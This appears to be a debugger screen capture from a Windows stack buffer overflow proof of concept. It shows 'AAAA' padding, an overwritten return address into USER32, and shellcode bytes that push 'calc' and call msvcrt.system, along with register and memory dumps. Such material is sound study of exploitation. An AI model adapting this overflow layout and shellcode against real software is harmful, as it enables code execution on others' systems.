 0012EDB3 7E 00 JLE SHORT 0012EDB5
0012EDB5 0000 ADD BYTE PTR DS:[EAX],AL
0012EDB7 0031 ADD BYTE PTR DS:[ECX],DH
0012EDB9 C9 LEAVE
0012EDBA 51 PUSH ECX
0012EDBB 68 63616C63 PUSH 636C6163
0012EDC0 54 PUSH ESP
0012EDC1 B8 C793C277 MOV EAX,msvcrt.system
0012EDC6 FFD0 CALL EAX
0012EDC8 0D 0A004141 OR EAX,4141000A
0012EDCD 41 INC ECX
0012EDCE 41 INC ECX
0012EDCF 41 INC ECX
0012EDD0 41 INC ECX
0012EDD1 41 INC ECX
0012EDD2 41 INC ECX
0012EDD3 41 INC ECX
0012EDD4 41 INC ECX
0012EDD5 41 INC ECX
0012EDD6 41 INC ECX
0012EDD7 41 INC ECX
0012EDD8 41 INC ECX
0012EDD9 41 INC ECX
0012EDDA 41 INC ECX
0012EDDB 41 INC ECX
0012EDDC 41 INC ECX
0012EDDD 41 INC ECX
0012EDDE 41 INC ECX
0012EDDF 41 INC ECX
0012EDE0 41 INC ECX
0012EDE1 41 INC ECX
0012EDE2 41 INC ECX
0012EDE3 41 INC ECX
Registers (FPU) < <
EAX 00000000
ECX 00000000
EDX 0000000B
EBX 00000000
ESP 0012EDB4
EBP 00A51CC0
ESI 0012EDC4
EDI 00000004
EIP 0012EDBB
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_INVALID_HANDLE (00000006)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 4000 Cond 1 0 0 0 Err 0 0 0 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00441000 00 00 00 00 26 04 42 00 ....&♦B.
00441008 55 04 42 00 87 04 42 00 U♦B.ç♦B.
00441010 B9 04 42 00 58 00 43 00 ╣♦B.X.C.
00441018 59 02 43 00 09 05 43 00
00441020 E0 06 43 00 AB 07 43 00
00441028 78 09 43 00 B8 09 43 00
00441030 3F EF 41 00 33 18 43 00
00441038 3B 1F 43 00 5C 1F 43 00 ;▼C.\▼C.
00441040 CD 23 43 00 E9 D6 41 00
00441048 00 10 40 00 40 10 40 00 .►@.@►@.
0012ED9C 41414141 AAAA
0012EDA0 41414141 AAAA
0012EDA4 41414141 AAAA
0012EDA8 41414141 AAAA
0012EDAC 41414141 AAAA
0012EDB0 7E4456F7 USER32.7E4456F7
0012EDB4 00000000 ....
0012EDB8 6851C931 1╔Qh
0012EDBC 636C6163 calc
0012EDC0 93C7B854
0012EDC4 D0FF77C2
0012EDC8 41000A0D ...A